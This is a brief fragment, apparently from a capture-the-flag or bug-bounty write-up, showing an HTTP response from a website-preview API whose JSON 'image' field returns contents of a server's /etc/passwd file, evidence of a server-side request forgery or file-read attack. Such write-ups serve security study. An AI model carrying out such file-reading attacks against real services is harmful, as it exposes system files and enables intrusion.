 Response (0.64s) - https://api.buggywebsite.com/website-preview
200 OK
Headers >
{
"title": "Mocking",
"description": "Endpoint",
"requestTime": 1,
"domain": "mock.bugpoc.ninja",
"image": {
"content": "root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\n
7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:
spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12: